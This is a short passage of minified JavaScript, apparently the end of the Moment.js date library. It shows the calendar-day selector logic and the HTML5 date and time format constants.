n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},c.prototype=mn,c.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},c});